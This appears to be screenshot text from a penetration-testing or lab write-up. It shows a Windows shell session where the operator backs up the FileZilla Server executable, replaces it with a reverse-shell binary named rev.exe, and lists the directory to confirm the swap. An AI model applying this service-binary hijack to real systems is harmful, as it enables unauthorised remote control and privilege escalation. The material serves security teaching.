 c:\www\root\cgi-bin>move "C:\Program Files\FileZilla Server\FileZilla Server.exe" "C:\Program Files\FileZilla Server\
FileZilla Server.exe.bak"
move "C:\Program Files\FileZilla Server\FileZilla Server.exe" "C:\Program Files\FileZilla Server\FileZilla Server.exe
.bak"
c:\www\root\cgi-bin>copy "C:\www\root\cgi-bin\rev.exe" "C:\Program Files\FileZilla Server\FileZilla Server.exe"
copy "C:\www\root\cgi-bin\rev.exe" "C:\Program Files\FileZilla Server\FileZilla Server.exe"
1 file(s) copied.
c:\www\root\cgi-bin>dir "C:\Program Files\FileZilla Server"
dir "C:\Program Files\FileZilla Server"
Volume in drive C has no label.
Volume Serial Number is F4B7-1143
Reverse shell
Directory of C:\Program Files\FileZilla Server
01/08/2022 02:59 PM <DIR> .
01/08/2022 02:59 PM <DIR> ..
02/26/2012 10:42 PM 1,044,992 FileZilla Server Interface.exe
02/07/2013 11:10 PM 525 FileZilla Server Interface.xml
01/08/2022 02:17 PM 73,802 FileZilla Server.exe
02/26/2012 10:42 PM 632,320 FileZilla Server.exe.bak
Backup of FileZilla
Server.exe
11/01/2012 11:06 AM 5,662 FileZilla Server.xml
02/26/2012 10:42 PM 82,944 FzGSS.dll
02/23/2012 06:10 AM 1,208 legal.htm
02/26/2012 10:50 PM 1,111,040 libeay32.dll
11/06/2011 08:27 PM 18,348 license.txt
02/26/2012 10:41 PM 38,614 readme.htm
02/26/2012 10:50 PM 276,480 ssleay32.dll
01/08/2022 01:39 AM 46,930 Uninstall.exe
12 File(s) 3,332,865 bytes
2 Dir(s) 7,716,392,960 bytes free